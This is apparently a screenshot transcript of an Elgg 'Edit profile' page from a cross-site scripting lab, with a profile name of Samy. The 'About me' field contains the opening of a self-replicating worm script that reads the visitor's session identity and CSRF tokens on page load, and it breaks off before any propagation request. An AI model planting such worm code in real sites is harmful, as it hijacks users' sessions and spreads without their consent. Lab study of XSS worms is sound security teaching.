 Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me Visual editor
<script id=worm>
window.onload = function(){
var username = elgg.session.user.name;
var guid = "&guid="+elgg.session.user.guid;
var ts = "&__elgg_ts="+elgg.security.token.__elgg_ts;
var token = "&__elgg_token="+elgg.security.token.__elgg_token;
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var tailTag = "</" + "script>";
console.log(username);
console.log(token);
Public
Brief description
Public
Location
Public
Interests
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications